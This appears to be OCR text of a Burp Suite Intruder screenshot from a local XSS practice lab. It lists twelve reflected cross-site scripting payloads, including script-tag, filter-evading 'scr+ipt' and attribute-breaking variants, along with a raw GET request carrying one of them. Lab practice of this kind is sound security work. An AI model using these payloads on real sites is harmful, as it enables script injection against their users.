 Attack Save Columns 6. Intruder attack of http://127.0.0.1 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length 123456... Comment
0 200 699 xss, xss
1 <script>alert(299792458)</s... 200 729 xss, xss
2 <script>console.log(2997924... 200 744 1 xss, xss
3 <script>confirm(299792458)... 200 740 1 xss, xss
4 <script>prompt(299792458)... 200 739 1 xss, xss
5 <scr+ipt>alert(299792458)<... 200 731 xss, xss
6 <scr+ipt>console.log(299792... 200 737 xss, xss
7 <scr+ipt>confirm(29979245... 200 733 xss, xss
8 <scr+ipt>prompt(29979245... 200 732 xss, xss
9 "><script>alert(299792458)... 200 731 xss, xss
10 "><script>console.log(29979... 200 746 1 xss, xss
11 "><script>confirm(2997924... 200 742 1 xss, xss
12 "><script>prompt(29979245... 200 741 1 xss, xss
Request Response
Pretty Raw Hex \n Select extension...
1 GET /xsslabs/level1.php?name=%3cscript%3eprompt(299792458)%3c%2fscript%3e HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
Search... 0 matches
132